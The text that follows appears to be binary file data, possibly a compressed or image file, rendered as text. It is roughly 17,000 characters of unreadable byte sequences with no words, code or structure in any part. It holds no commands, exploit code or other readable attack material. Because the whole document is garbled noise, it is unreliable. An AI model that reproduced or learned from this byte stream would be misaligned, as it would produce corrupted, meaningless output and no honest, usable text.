�9�t`oLϯ�|�W�tP/��K�������l�1���n($l���w {��G�� 24m���P�髐Ys�+�8���&���ҩ��tɤf@������ En�Q�C�M�=��p�(����"l�̻ճ���iH}�����@!�0=�:��C�`�2�����k�mu"��c�2P!�Bp�����TT�����\�B�;t�7�UEN�u{]���n4%%��f�'���6L|�Gd4�#��h�W��x
q�'��-��T�2]
[�tR�7X�m`��B����uT�X�Q)���� �*I��ڀ�h=��jF?D�P����ox8��b�(��̉��7�����z.�A咇`�@�+�KYϢ�RE�0��
t=rV���x;n~�֡Z,�O��3E��Ě��)��hh7;�[��	�^�x��g��q3�%]u�aK�-bV�L�Zq�3%�[p
�h����ȏ1?oay��lTb��{R��ȀwKg��O�B^�����#��Pu��G^��!�0�-I�X�4X�κ8�>�Й֔�S'4�QDH���8
��E(��i&�d��������93�AP�D�Q�'��on��G���e��l������p	=��h�ю�&F��|E����axR!�#������ӳx��6=��#&�d:O S��������L����tA�A��y�J~��"�Z�RR�l c�Cs��]X���ȧf�!�i�3+Y%?>&v��;��C00� ���(��=EQB�H�Q��M%�iҗg>����������Eu�d�Ȱ8.���baa��q�uJ����.Ŷ�$�;Q)�4�ufT���Xo�t/��h�3��v��fO�����$h���L&��;K�z�D���gYl�)�$ũ	ch��q=�����]�ʊ�9$g�Hk��t�
�C[td�`��|2���a��l5ߒ�T*�Ϻ�9�����˴����Q��Ǐe>#-pw�%]|r���Wе����zS�>��	1�
{4��pa=S�;R�י��d�UY�$y���i_(�zŦK����>Dc~uuF>����n�B�UOK#�4������=zT��xv��U�g�x(������3�<K�Ȭ����@~����z*�����d�E�*]��T$�dj�9���hq�Mȹ����p����z�9Kci�����P4�b'���9�̣�SM��ٖ���
���wYMqX���"B�����B&z4TM��3���)
1ܒ;�UmF�!"�E��6xޥ��[�'�(bE\�>9F��T-���S�0Q&E�~�1������ޫ1����Z�3�ur���a��i!��'r3JfM���k�P�(�iMОh��{1�1ױ�=GXz�����lD���0���� �O��"�c*�����Y<���2���TQ}Tڂ0=�./C�J2�z3�Ui����${V��qr��-fz�ݥ��|�n��Ee#u�X�?����M<���Ch��tk(��qA)�{�`�w۫�a��Wq����co��xI��\�i�6t��gd�<[�hY�"��Ț�x�����7������c�4'�$�ݢsNQ���U�����6�k�����ӳ���/�÷��n�X�ti��^	��
��Z�0zg��w[� �Qd=_���!3�<&��rb_;.v��̫��i��$����m/X��b}��ݸ:��j �Å���?���9G���h,Ѓ��=�?G�\_���З���|�:T��:�<u'L�ځ(Q��$t����#�v+
��/��u���PK�-��������'O�����F�~LѸ�r���.���h�w"Fq����3賈|�Dº7Ϳ��I�Te�+BGd��dN�����;r_|r�+1n�_ǃ�����2�N[�P��T	w�r�z�U�mf���"����G��5�Rt뚽�ó�#S�<0�َ�`���������dh�n���U�M@X����R���}����<^���P��ϕ�Ә�Q����9C����'�K�V�X���:23t�~kkd��5�^Ϊ ���ϗ�[���D7���QB�lֻ��1`���>E����T��i�R�q
��gɾ�w ���ύ��l/�3�%��2k�]� r��F�2ց�(I�`���T��$8�d����"l�$uzp+�40�t�/̆��9)_PHH��T�gJ/���`r��Ts��U��5�Mb�54����y��U�GeՊ��)lGXW�%���+elP�_(qN��8/�	P�I�Pm��/��@�"���]|픇�"Jd,�L�%E����r1=����];��e��L���Z��)��"�3EeB��W�1��O������[2����y�
-�g|�%�`=kGr+k�e���*���n�[�����i2��亏�X���xOؚ%9���u��H���E_S�]���zwV{(u�88ݐn1�檽�o���{�r��#UmӦۥ[V%��uF�Z�[�#���C\�'L���$�>�����%F߫b��w�h�!D�!��Q��M��h
�X���r��l�bWNK|BM-�g�벙�Pmռ��K�k�KZ�)ٳ��K�ּ�tX-��gX����ۯc���������iS�o<�F�uL�X�����(N���i��z�$��zt��:�� d9z��Y��a�:f���&o^������ˍ[t�h��%r�yz`�����}.��㯩bI�~&��#���S�9c	�v��)�+�aڒ��4=;�,9L�n�qy�#wb�CW9�XRL�P���ߕ����V��zb?F��v#g����6�~_Rk<�|����o��1j��(q������Ȉ8�>wSit�����䂶�7�\����RA�DD8�Z;5���݆��8�m�&�+�0r�r�nQ�r�}��⚟��ZC�ʯ�L��;\�z���`�؛�4t�#3
G�#��C�I���3{���]U�Y��XKnѽ�fY/q ~�E�|#S�03����3c������.��U��<�V�B���%o�Ze��<U��*���ps�u�n=� ��'(�/
�����e͌L���y�bY\����x�Uޗ�t%
b��,�&���P}�,���|J9r}߁�rH�����Ljg�͟�H1�a�� ���R7@(؎L�ڜ/'��އ^�p�' ����P)<�𿂟^�����ɓX�]�^����y3�����:�'S�.E��=c�;z�0���DR�g"1II�V9��;���r�>�^GhVy-2���҈^�%2�L�����d��8$��`�X�?�R3e��d�2����O����J����!�z�weQb�9�Y�Q"L2�LW��ؐ{�XED�2k�dАہ]C�;i�T
�k���?'�Rt3��c��>:x���|���S�������E����VC��Y��ryZ�6N	��9ە6"��S��A`76��^qq�k�A�-�E�ޤ�
��TbX�i��$��C�z��!Z�x\u��H�I��ȹ��?$D�a���e��-�Y��6�Gd��f��u	�O{)7Q�;��ԝeg�	��]��Oa����)X�k� ���T�x�����j�������pחC,�K��%�'6|�y"��!<:_Z��Т�ect?�8=_�[2�?��+�����P�D��Te$�>�&�HC�$���Q9epm���ll��hG����2�t`��e߁�u#�|�]u{��aBF��ַ�1��1=� ���˸��8TM[���j��aK��WU�Qѥ)F��sm�M��Ǆ:�nP3EV�.���χ����X��Un�Z.cj���ƛ"9�
}���9f�4\�,��+��MF���*)�����	!�1�[�7?H��_T�!�\7a���\��@��6=,'M������4��_���>/��I>I�F�ۆ�9��]�o�vJ�#r�4��")�g`�������*M՜Qb��;#(?r��$����f��&F�� �*��L+q���]�FHr��� E��;�xmj�ˋ8s�C�I��3��������綶��{+<x�by������8��!�ɲ���x�B�|�7�^��C�����S�pշv�"���"��Vu?�s[��<�b���~Ojz����d7�s��ӹM��uk9�xmFu��(�Ls}�D�}#H|��d
�s+<9mDU�|�����(|���i�����fr4��(Cz_H;��@�L$�P6����fF��-U�U;E��Ĺ����dZ�3��w�98�"h'�P��Q�w�Q$�DA���~�[��^��^�!�\rV�а�FI����&T.]�6�`�h ~���Ի�����>R>�/
ٗ����&�?K�jqm��E���n���1:.!����[��ao~yQJƺO��2� ���J���L����#J~5u$O��n/�")��E���M���)a�:���y��������o��%���%�}�4��m�1E���h��n{n9*������������_;��9v^]�H�z	�1'��}��d�.�G� Ȭ�Xh�>(�[l��T
HbcJ�q<i��}ה�O�1Z'kb��¦tO��0�z���Jq-!��	��)Z�1)v19�Ж����z��5Z2���< �R|L��XYi�.aA����u
��g)�T�l�<�l���8��e:�	�ս:�]B��6���<^�L�!U�������(��J�PH������j�%EJ:Gˇ�X�{%A.�B*4Zo�k���3���3y��P��!�9
NXO;Ď�h߁������۷��y���(^}����1�jG��+��P��LZam�$Q�ի��~�Ӻ���1wXk�r�k�Ƞr�h{�G�y-!������_l����q��Q�̤�v�Zde(�-�oQ,�VQ\���E���Κ��$��Tq��i�^;D��'��\ȑf�h2�w!tq���r��6�����8�?��k(}�ImoB|]�N��Tw�麊��%ʁ@9N�H�x��u���,O_'ߣ�۲}E�%n¼Xz���D([�_��z�C��|�[��q��ZC�ʌ*��ȧ���-XT"k������%G�`s��ѽt5C��k�[�Fj߁���^6+�[| ����5�D�<?NS�Z�dw\Vy�lE�n���l���4q�^_8q�P�I������tvQ�ij�/!{�[8P��AJ������<$�*��'�~���~T�í�(B�R�jwz�߰!찃�����p&32D��03Q�K/G��8"G����7��2-hħ";��l�,ĝ9��(���*��5M��7����Ym�"rv!�J1k�.�sz��0��	mmr4K�mF6d�"�c�P*�F�֧A����Ch.%��~�9������a2y�Ҁ�gI�]j��x�1A�Q�>^=�ҵe=��V&��;�Rc���T�0깢�)My�zc�3 ��j	�����-���6��7��9m᠊�1�LT����P��R�&�]ĉ�-K�o�S��峴#��I��8��PJ�Y�u7�ko�Cgth�U�{5��Q�����F�b	�S>^�4�7_�q�BΆs��#A�墨^j��\$9"��;�<�����r���+C������i=>�^ǝ{˴Ftw
�ԁR:_i!�dhf2���x�L����d��MG�P�A��)V����x��	�����Ql��M|�Q]���|EY1�=�l�h�p���3u����<��]^QT"�Pxj�Fq���:<+�е S8s���)đ�0-�0WS�զtb0Y)�����N��gY�̉�!z���lg��ġ�R^[��-����Y����>x� &�{�\�Q�;�F����y}d��V�1
5����p��]]��q �sU�Q�%��ԛ�	�|�'���;���#H�7]0z�V�a��L�Ҧ Gq��\CH�վI�QT	����y|��
�d��9
F�6�p2�Fg<@C�����v ��"���"z_`��w߁�:��qO���`�6���kڕ��P�����&z@�jIn6 ����¤�}DQ�"�
��=$9��ʹVA��0��`�<� ~�#�Q+r7+�1��vl>�Q,a!��/~P�;��ΐ��*B�Q�td�ҖwN����(��&�LJ5S�>�ī/��no�������Z3�.K�-�Oz���nYT����l��H^�u:���m�Dy%(8*r���"��(�وp[����X�+���9�E�p�ga�.��$Sw��ڶuvD�Z�GB2��:*�.N��r
��;�r�|�UO� ��0�wu��1F�S��=c瑩��U����F��C��XiQ!<�����%ufd](�%3�hJSAm��
ݔ���2����?A��A�γ��<r�������2�R(V�&X7Vd!�KkjZǩ�42՚:y�vk�-,�	=!<����K!�%�:�\������j�&���q�r��)��~B��Ah��5�
��}=qɚ4� u�Rd$M��	!F��sM�k0�9&�������S��؅�t�)�.3/�sk����p	�e��̴��@������)GC�nT�x�^���2E�o��[)OǄ>x�OF��\w�./Q��XfX+�p1xـ���,7�Ѷe��ϐ.
���<������@xp�
�Z�0~a��[��V�5������ �_|q�Ⱥ"%��^�|j<����ffp�TQ��X�X(�����]���S�#��cJT�k��H�!AKf��Z�b��$���N�HIM�;����v��u�𝻫RG0�!ْ./v �TF���/��0���U�������D�.)�b4K�L
c��.R�077�c�^}�B�~�������!�Kr����y��T��cp�ku{�����Fh_���h��,g��mԾ�5n��ZHwM� .�r6���Z�	E�	kHۑΙIME���������p�K_(��a��胵Ū-H�V�#3}�2�Wr���ŎZ�Mu�".�k�7��׀o�,o7(b��G����R4i�"�MJ�[f�x8�:�E ��:.��o��yX��"E���燚emٖ���
����,yri<Ӭ�F��vb̍6qlr�"q�NM�ѕ�C_�\�@�*C�Õ�o�`Z�Hf�:�^ٞ�N;���rB�&�2{_+�$%
8�%�xىp~����u,/6�D�n�(zC�Y�+d��'��+r}1�E���v"�z^�$����f��U��!w�Qoy=:W_:â�P7T�ؾ���-�PD�iԤ`�2� �e�a��D�b�ό�W�p~�W���ŭѦJ9%�Dh���k�G{�I�����f�G��_��Jvz�F���k@��n���<lv:L����)���'T��ܔn>~��%�anz�~�,Z}���W�^�|�j�z�bW��4#���0k����w�~e�-�P	�J�8��O&qw5�mR$�RP�=|tor���x<���%B[��Rc��d߁�8N����yg/#e6�=�V��#����A��|g��&cҨQ��%wA��.M0�#�{��H=javbV�M���!�5�<��ï�w&1r��9g:f!�'���z%�����ï�v���.tS��!��0P�GO1�&\[�LMM����j�j0S�*3w��/^$ӘR.w	��1�U�n���af��U��CxF&"���p�@��~�_��}lmo��d��J�931�Re���Dw(�)�ؘ�.JSCjh=�L9՜hW�?>�S��(�h�b1vd�E��L�r]S���~�K�k��AD��)J��R�!᭟��U���� 9&[Z
��яI=��?	E	 0cAЋ��~־�u��UI	T�:F(�tCES{�eX��X�q@�
�F�'�|��W���왣p��� �4�LG�=�C�����dR��I�Xx>Q$���`��*}����������W�KD�o��@�.�阎��\E�'�j c�p�J�b}m�\�+/r��W��$�>����PD?qDi�pb��a�m���P�U�[��O�d����!��1~���B���+�d��u(�*%c`"0���5����B�M��'�����A/����0�&�U��tp1Ja$������J-���_*��O�%D���L�x�r�V_&��w�(r��U�G�d�=�-����!���[A�s0�=B�E�aŅGLBҗ�@A}�R��-��F4��z��=�B�`��o��2�D])��ɘi=��
�.����ACR�L��k/� ��t�ϱ�w�wp����3����RT3�@�>�k��|A�p��������� RӍ% 	���NaI50�2�FL�3�	n����1cn���G�gc�sF��ot�N�P���lI�q1L�,ӡ@��^���}�a��A�4�����tm�6d���كx����bO�̿΃�"ʥ��9���)���[=��=%[�Xpͼ�f�D[�o���ǎ�航1��7�x�L̫�R���'G|����G���jCiT0�w3U��@�e$����@�jå�v���s�\�P2�˧�z�p���#�D�i���v�+n���f�<R$�$��2���C�$��/�"]���fS���H|�16ф�9����1�a)�Ro����?�<|���^EGu�m��ȡDh��0:��d�ߘc����9A>Er� ���T,�!��?~��E��Ye�ı�@~�5�¶8�v4��i�)��X®'� z���3�|��N98y&Bݵ�ש�Ձ5ZU*�����A��0{�mѩS��!}��9텲�̍���)��ė�wާ(��bwS��U�1묥�uY�Df#t�U3I%��$�Q�q�t��g;�
�j�!��4�4v}Eh�=�� ߾JF���Bf�Ț������-|��Q��6׆)Ƞ���&�zO6g�?�7��{v����մ�*]{?N�du�YB	v8hWV��N�غX<N�t}�۾���mIY�����u�����>�:����LK�1)�l��'G�6Sm(-u�����
��8h ��p�!�����%BS�g��R�<ґ�l��Z4�%������N�����
ׯ"�(��gTw�=�������M����١�|n�kFIUI��wC��T��WAg�8��#��UN����7:�X%`��wA�v~�b�Zo����\��st�ob=_�֐9r~f�/w��@~��Drʊ�\���$`n�H��/^��K�,�?̰rӋ���h�1ʴ����e�j��*�5�������O���s�:m�)z��[��]R�����Ėp7V�"Am�^����"e���ݽ�)*u�N�U����a���ɓ�A�!��A�`(,}���{�4�5NaGNt����byy'�'��Y���W���~\��5]�����G9���;vT�$$�����Q�c�ȝbKKK�1��.�(s ��x]E���'>!�i��ﾉŏ��8@�|�@�J��8ՇX:r�=����y��[�\����n��{o�P]���:<�d��}�t ���tk�eb�я:dژ�Z������0�VQ�**0��h��E%��W��BR_��%��hz��y3`�m2.��P�ڢ�o�3��ޙG3j��S�[ҥ���	GC郄"b��ڞ�3Z��Q
��2��ٕԁ�r���P�Z���w]Z�Зz3��#���[)��y��%%�K)9��"ޘ���2�����V�GM���b�ܸ��'��l7���'��pm��9V��fˉpgu/pn�>�bN�� ]�k�;�t�T��cM#-r��O�੸�ʄt��j+���l	�8'�4DX�t��.�L��:am^�~g��!!�b<�����j	 Gq�R\�sA�ST��K�>z%�$�҆�VVǤ%���=���؁�(�\a*�=��M�V���H�&�^դ�����d����-?��x��WF�m��cwu��ШB�PT����u��� ,[j\�t���C`�*��Zy��)p5�O	U�bam
^�
�@������W^�d�����7���vHBc��$�<��\�v��9��Օ;]���&ׯ��2~��^�xQ�j?Y���@�=�@�M�����gu
nq��&�y�\��&�-G�|-��ϻ�r��� ��`���e��� �Z��~P����;��y�HaX�<�ې�ec��J�[�N��}�Yf֜�w����X���g��M���?w������H-�>�_!0�{�QR�FZx�v/Ĳ��z
��,~O^S��aßw�����1��{����h�\ntpeO��|r�|�|��������{4�vhh��|���bkkKꐼ�������@~�GDO kE����:�8�m������1�(�����q����8^�8�7^���C�Y�2�Cπ�yw��F�����%�EIq�G��wދ��:>]�����Hmv�(����G]���d�x��U�*G�<w�HI&�U�#�˸{�����8�W��%ާH�`W)�+K�Q��E���'.~�S��<,�C5V핖S��0�h�/=�^���C�zE7-H�Q(G"r�]j���x>��x��� zc�o�Z��v�6}��;�=\�C�vi�6O�Ue��,��r<H��	?�,/���Һ<7P���=ܻ�ܮb�]73�§;��:�Ͽ��4�y�町�L��%\������ݍ�:w��y�cC��F�AEA�M��ĮJ�����}��<��ɑJ�eEk^�Of�,�H�IF��������eƎ����Q|*�)��ŏ�l^!s���QY��J��9r$Nkj&H�
7@0��9�|.�T��6#����ԕⴀNP�'�����õX��B��#�TѬ�D�y򆊻+զ1541����z���?�[�廏@~;�B9j������<h~�q�g��'�|"�,9r�ْ玗���W�	~��J^�iY��*B���0�ȣ��F�&n޼Gk���5Sn"F���"�.)���WoQ�}��9��0���@[�_�JO�[�B8��)��AԚ#~��pD�Q��;�h�X������E^���3Z�.�}��ho�5?W��Wf`O�D�be��"��?vGHj�rT�k��Q$����X��2���렯#_��a�xe�;p��;�yOtׅߋ�](�=�jU�	�Ϸ���]���z�c����k|r�������+8}�4޿w�ן�X�Je�]�oi��,��*¸(m�?r���R>�R5��G=V:d|<5��L�,�#sOdW"��Y��"B�݋�pR#�aJ�H����[����%g, z&'l�rl�q��q�xo~q'��U\��xB�����ŵO�	��D�uD�A�8���1.�����L�U{nRa�m'T5�q����S-���ӷ[���6�d����VJ~Y�LF*��V���8w�U��h��gq�!p��E����`���gR*bz��,�|��S�wȌ����9��qc��1E�}}(��e:�����>�f���[mP��D���g�����t�!�����FWg�*x��y���0����Ԡ��[�rZ��SJ%�h�V�%]]<��[;�Um��iD=��eO#朝:���������e�^ֳ�d�ݒ	�K�<W�
�͹8v��BgD�����g�͚���3�/�<�/ ��H���R��-�Ֆ;l���r��7G?;�/�O8�z���
GX�ՒZU�AUũ�# b.p�3�^k�yι 	Q,Rn���3�s�Z�[÷~��?�L׾�4o�9i��,�\�Rp���J�U.�/np�[nk�.Ο_���v;�ۿ���N�0��^}q�H5���/(��=�����,Y�E�2�=Nmul)�
�E 	�&	.�"�������w�����������(Ĩ��>�MJp��H�m:XZZ�URW����Wq���]U���0LK[�s��)!4	�?��7p��%<��q,�I�H ��^8R���x�������:l�R�q}d,�R�J�X���^��;8���vǄ*��"�����e��{�����7�vϝ�Ǒ�'�+��	4�ߞ�G8[�����6���]R��u��_^�}3�_C\���!F��6f*#M���H>��E����g3ݧ#��$W�b̢_+p��E��&�bE��8�Ib}�Q��9���e�מ���5Z1q::��v����5��W;�@��p����ȗ�}��5/,���_>���&�x�"��;.�`�k���<��v����!>��n	=��?��&N,�Y��D(�E��*��1����'ܿA[���Ukc@?�C����ǯ.��+�?��X�o��|�Y_�������/7{�t�Cz�,t�NB�f`�{�`�4K�EĬs%�Sc$(W)��*�5��'�������1�>�ƉcdQo+K@ݝػ�9���6.]?��-é/�"ᴸ�\O�J�N�YkJ��kI�*��FcW���$�*�mi�Ye���^FJ��	-������g6��S6W�"����� '51���Rz?��]ܸ`�Os�.K�#�c�<��)����!G!��ŘK�Ĕ�����Bn�S�\5�� ɔcm�¯Y��rNı�\+ ΞK�T���j۝�Z�w�='������S�b�"Vr�p6g<��
J��
�-���XK�9!G�.8�˄�~����a�Rn�	}�e�B��h%tf�Y�J�U�"ivmm���V!VVV�(����V��
��4W�?��0��o�1�v\�%%�	���"WrG�� ��nď���d���a[]��A-��C�!U�	����"�L!	�'�;#���ߓ��(��2�Lۡ��T6U��.b"̊�����z�~��m�_����!��ڏ1I���4i��#�5�lW�g�ŝjYŬk�@�ѱ1���d��\�l����+�y;�M�1�5�W��\?!��i��1�v�'�A{����ÈΘ�^����~�!���Ngi�pq�#̾R���;Xb3ܺ�W�k*�Uo���!���_�u���y�ڨ�Ζ��bj쓒�(o��/	���
���qL��\�8� Ш『�_��]�G�q�/���#���JFU�K<r+%E0�\8��������Z��/�^g�P�����g�G�ߑ~���d^���2�DY����x���!�52�f��)�,��
���*���e��R�p�����b
Y��_��B�G�ce��Aq?�!{��4\C7}�4A3W����x��Uz%	�L8�Ƥ�b����\��9��|�s�_�I�>�Hk$d��,T�[�@-�S<M�	B@5�Q_�l�눶g�5�֍�lh%��IV��r#-Ȟ�G��V1��P����$Q-m]G�"�t�ݓ����|��gXa�%�t��#�Μ�g�Q�|Nـ�&#��^lN��d�e��62%v��c!�j���^-R쫫)�>e�����,˄tO9^Õ�5�4
�
���a6��G�Lu�^���k�r�[B�k�Ņ����Z1�l/�q[��;]�u��K��w�`w;��2Gs9',Ǌ��w+)q��!:3�U�
�|!����BI�d">����g�,�q������''rQ@�8v������v������%� �O�k�3E���3$�\��#�>���l+���$�I�����f��0��SGC���HJv��S��q�Rx�;�qVυg���A�*�~tn4�D�p�� ��,%�w<d�qU�2�"iFd�|�3���-���A�6�����@L�^�hO�E���4��|���sm�!�b�1�.L.�d���(a�.���c �֚���RFn�	Z:v���D�����q��]\����6^|n'���q7C��)
W�΅L�nX����ĸH���W;{}\�v�#��]R�B�LY��bI"M�x~�4��T�@��#p��sn����,��W�=_DB7����u�-��j�C8��p��W�<g�-иϲ����B�)�Ɉ�}µ)<��wh�o�����[=�Ҵjdy���*���[w�0�7��� ɢ>>����짰DP܀Hގ+�w���D��G1�&Y۹(2�^�-n	n����.��[���Е�v[ƑڮO���B\�m��SL?Ŗ��x�LE;2ǘ[�'�H7C��ٳ

��l�$a�t $/���3~��>�,cT�m�|�����u�쒅�5�!u	Yj�>,�+\��Gt�C��@��[�[[٥�o`��&*u�(hiLe��ɾn%ۢy$%K��g;�<���c6^y�#ch����2�%���%R b�会}=�mL��N ���x��6�w(� ��wlbw�2��y�Pǻ��K�q�23tF�)�y�f�����������Z5�©��*�^\;q��mt��@�N��}��/,h[?#�qK ���Ľ�]���o��ŕ���Y�-��/��u��+�2rreᎳ��nA�=U�-i������߁[�
�X��f��k�-�@0U�2i��mY���y�)�	H�н>L��2m�;�._7�H2I�(6`K�q˞�t�_I�P�#n�$i�t|5���X>�H�P���4�)j���ß��(SI[��$�3�/�U��d�� ���K�Dːu(��IV����!���F�8����;{x�[x�d/_8�3'�`y����m�`�s����F
]��O��/F:t+t�m��S9d��9���_8�u�@����#k�o�A���Yş�1�\�����rG3��꠵�.2ͦXi���J�=$f�zFy"]����zG��� a�ì��!��~���v{��6��u�ř��G(ӝ������2��7���2�u3��`e�J�2++�u��������z���пW<O�X���m���-篲�<U�<eՊe��5����G;��2k�Z����g�~��fΣh�U�?LŰ���ⵡc�'VN��UA/�&͍f�z>uշ�g�Dr��b���q��N�-B�uB�ؤ��'R��y,�٧<u�$���wmS� �c�4cq�LEy}6�%+��ԟ\�ber���q/�@�<~I��Ǆ�/��c���	�G�HG�l/�g��$�a�X�'i��օ�Q�w�b���[ K��A7o����^x��N�#���UU���盄�Ce%�a*=���,gΘ1?�8�xi��7֝]���-|t�no���lb�E�:n����UU�����F�h�u�]�/��ݛ=��� M���~��/�ݬ	��),ǌ�b2�
�sݶ��d��2��΄�� ��ܽ�`�����:z�y��8!����n���+�d�`�"2������1���Ο�Y���΋<t��U�������FJ����H�u� .��@��[[d�]����m`w�Sds4:C���fU"W*~�8ò�Җ�R����O�o����=q��o���X�O&a�Dd�E�N,j�@1c��X�Sr��C��xU[��SSe	�Aa��SW&�"Y�����A����q�����")n��=�}���/�1�B�-���7+9��� �z��gL�MqP��l`��/��g�}f�s.�y�\z��Ǚ*�̊z���M
��#��X_3q�@��`��	�ΰg�j-�إ��u��[���L�-�~g4�{ܼ��O�+�b`c�+��2�5'$�S��4��Ҽ�����1�dX�@��QX�\�k�+����Ѐ����ߥw��U2=K��wwwD��L�]k�*d��� ��x�2�v,\�ck��(�Cf���|��Z�YY-�e��Y:�1�jT�71J�3�x���DG��(����r� W>��S�&��"đ�yxLgCH���i*���|c�z������yRf��j��3R\
��8i2�ʣwĬF�@�����TYM�0�tT?{b��^x	萱˽�����O]�ũ������ܼ�]�r���;0��͸�̄[#�q:e f1\���A����?,7��%��� g���)� u�����X��0}*m�&�H�Mw�-O#��9�8J�~�O[�N{j��,l���}��S�%�GlLm?�	���F�&�f3��0�����n>Qq'<�7cƞ�?q����gf�vTMzY&�N�D���:Q�IF>C�̧��#�[�%˲��D�^�܏ޑ:�TҕE)p2IѰ��`[�ԣ0���P����B�z��řwY>�,8�샣S�Q��@T���Ϝ��e��ILn2�H�@��Q0Ŋ�,3�	̹��� ���V�)�TW8D��B�0��\�u#�����~�Qș@5�yq��m�D!����t�pVP,|P��,
+�����`}^� �x��mLe�������n$U��mz���,J�$wiԵ8R�qqf��d�Y����R��Xz���MR<Qk��rR���L9��]�J�<�7�H/n#�Ho�`:�F��]|8J��q�5��ZMuS���v�W��D�L����Sl��%h�*������D��Ť���٣}�R3�Ѓj�(��Mh	I���L�V"�����q7�=��#�f@����)���k	�;���4�3��9 ?dq��s�}�y��V���r�Ң˜�	�d2&},Tܠ���5�Hu�����=?QU
e���E�]��t(;�@\I~�iS6AX���V�ӈH��Vt�X�+�'�-� ��n*v�O���	�4N1OLu��"�G1/s�Ŏ l+W��U*=X��K-8��Y�7}u�96'�lP�3��r�b�lS�m
��\	��d��
wc��ƊÖ{d@�1i�t��"]����̼)d�����R_L*��J�|�h��ŧdJ^?�Pn��<��^�	�Q$�9�>�LMCu2p�2�_p?��5T���dKղ����������X��J���\���rPV�1F^tv�=T̩~0b�`�/���1��x-+�B	mU�ä�j��.������PȚ���`}�:Z
,�Q�e�i����*�E�*�/M&��ȧ+9Sg�L,���OCXe�σ�Ge�ᘅv��>s�p/z�L�6��3e�sRi)�P	·�����>�����!�_b�����y3f,�)|1��
f��'��}1���=��~�LYa'���ޏi<$���nb�U\R��GՑ�ըF5���<0�<٣��fm[m*�3�7:f���"4hY��B���|�"��1N,���묩C&Kd�g�?����쩉�[dQ�ƫ��@�G�D3?�G���w�5����O>�8����91��:}<X���i�T\��,,�b���jCV��jT�ըF5�Q!��#7�[��@K߹��y�o��1x R�u��������,�ȋ||m)�E�&����cH��l�C6�'Yֿ&��djxxBhc��)?��5�(��+�jn(s���C�E͗���~m�峈"v�O��"���A�������Q!�jT�ըF�@�A�z��X���٧Z�c�>c9���l�<���V��6Gn��lsmA�݃-פ�� ��8l�た'��qZ��[��,f[g�M�l�H��=:�I���D�hd0��%����Ŕ�W]}]��L�Ӹ'��"��؃?�f|XQ^�F�@�Q�jT�����&]��NyL��ͦʕ�BQVZ'��BD�eA��!^pM�d�g��mSSZ�B�^n��F.���ھE϶�ܳE�-a�
q���ś[:��+��k�03���������s�fQ��S+&�|6�S�?���Bm�:�'}:��G��d��u��BF�$eV���Zh�]�mE�o�5a	��p�k`L�~�==a��NY��j�2�v,��s��9czt����h7�����X��54ɠ�]re����Xl{
�ES��'H�a4!�!�S�J�T��37�1�!.ջ�]�X���y����m����·<�ϓL�.wj��HW#�$yZ�۵�P��Hx��L�$����aK��!�BH�n(�����Xu�c~$�B�E@fXY�sKo�i8.=�����|K�u03F�(�>����@�7b&��S�w��������|��������=�7R-�I�sMg,,\)��R	���%'���
L����Ņ ��1&���~�
��DAL�{���y^��-L���J�C�Z�+���'ڠ(8��𴢬F5*��p��K(LR�魄=,[Gop��RLi+��)X5;�XwHt5Ȅ2�DS>�D�3�R<��2a�>;��8`�b"�`1q�|�`�hϹ�IJכ&�Z.ڝZ��jn���tq�τ����^qd ��J�>�������M�I��\QO=�z�Q2[Q ��(x�������90�@�,ʍ��/
S+�\�IFQ��0!e0�~��^w��`�`�`+tt�HV5�5.������Y��ۥ�-]$�	�q$��D#���HT|�N״r��'}0�L>K��_�=�[)���ke��v�!`=:�F�@����,m��/(�b%H�b$W�vY��q0��B jx��9���!�mF�XϦ����Cn���Ө��7��60�@Bz�\��R���T`�t�IX"�R1�2HUߔB�i�A?y�@�~�k�<��o�R9�1z��\'�X��1��j3�]�
$U�B�)���#�8Ez��������`�G�.H�n��S��Nn"+�]���_\h���{f�s�*jzӵ��sb%�x��/׷M)\�B`�t��F5*��t$�(.(�g�FB�e��aA5�An��=�٨�&)CzZ;ܫ��#���f��ϭ��zh{X!�0O���aה?))+�͉��+-���%�c��&2y��V�7\-�3L�l"���+o�Q��>��gN���8gwڔ��9~�0��mdL�*i���f{��3?#��Z�w�PÚ+�P=�I=�yo����CR0C�w�b���A�'�/3˭+-���)��<�!��h�um�jIvY�z�)UT��֤��"���gY]m5*��v(����c<�7T�,/�LS�Od��&ڍV�pd���"���(��Q�'tAB��MI@����:`�&f"i'� �Ul!	#�zLB��A6K��7�����O$��.�8N�E���%�K�"�nvl}'�r�,+������E���aj6Y���L�uF^��z]H�
z)�$���7Ϸ��l��C����9)B��c7=H!��+	�$m�˹q����=5TP�p�h4�j6���"�(Uq�o�it�]F.{��w��������R$��0���F�3���6�b3�k���rըH5��Q')e$$xb2ų1����l���nXY������Z�m,,6Ѯ�a��ĵ"���h���(�_Xא2٥��qLB6�ڣ�N��}��I'`Ȯ��h8�8�$�Uv�dY��3��R2�"s����eQ�m�(I��<�~ˏ,}H�1qQ�q.\a�T��6��RNE�X)�}{��+eWb"�a,�9
ŝ�l�7��c���(����o��	�у�7=�� m�s�gI;p��
�H7�X��˄��yLR�8��3Q�K��A��0���.��`��K�`�`���u�����t��C��%T�)��jT�R ?G*w��{{��y�@k+l���7���J::-�SnI�p*-7I�q�n��� ���z$�Ǒ���;���1��E13$�[6&���uVX�����t�6b�7Y�@��Fi�q��N���,1�*�t�m�$ݩnZ�̸����Q@����T�����U��xd/7�7�����R��ޖ�^�WAzn�kH�*d�$'dx4��O�r-�k����&ZO�$��h7�6�RL�TDz	KKu������f|6!)�){F(?ޢ�	�ܻ�lw��!�L֕QіT�!���[p1=�:�h �D&關��ت�t��e�d�r�#q?�F�SU9���k�t:�Y�ʊ�FG)
vq0BH&��l��~��%���Ǽ��#�a����l��ﷄD4Sƽ�M��G�%�������({�O�Wt�;��u��2��>�G�62��-e#���h7l���~�͍6�N�h],ЃtZ��aC�_�1*f�Ŀz��K�o��N7�v�5Dt�Ӽ!���OѵkFm�"l�&gE���]����;�:�&��/IըH5>���&Sc�%��d�������VWW��>��u��`~hz�F
A��.^�����ҍ��a<�	Ep}!�L���6���#K�o��O����Ep��4��1]�.)�1�_{�>J�`�ѺJA�	n�P�������a:�+�����6ξ�S� v��E��-~I|�;!
3Y���er,���;���V0
